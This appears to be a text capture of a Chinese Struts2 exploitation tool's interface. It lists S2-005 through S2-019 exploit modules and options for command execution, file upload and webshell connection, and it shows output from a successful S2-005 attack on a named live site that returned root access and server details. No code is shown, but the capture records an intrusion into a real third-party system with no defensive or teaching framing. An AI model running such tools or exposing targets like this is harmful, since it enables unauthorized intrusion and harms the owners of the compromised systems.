 目标: http://feedback.doshow.com.cn/feedback/addFeedback.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://feedback.doshow.com.cn/feedback/addFeedback.action
Useage: S2-005
Whoami: root
WebPath: /www_bbs/feedback
OS.Name: Linux
OS.Version: 2.6.9-89.ELsmp
Java.Home: /usr/local/java/jdk1.5.15/jre
Java.Version: 1.5.0_15
OS.arch: i386
User.Name: root
User.Home: /root
User.Dir: /usr/local/apache-tomcat-5.5.23/bin
Java.Class.Path: :/usr/local/apache-tomcat-5.5.23/bin/bootstrap.jar:/usr/local/apache-tomcat-5.5.23/bin/commons-logging-api.jar
Java.IO.Tmpdir: /usr/local/apache-tomcat-5.5.23/temp
====================================================================================================================================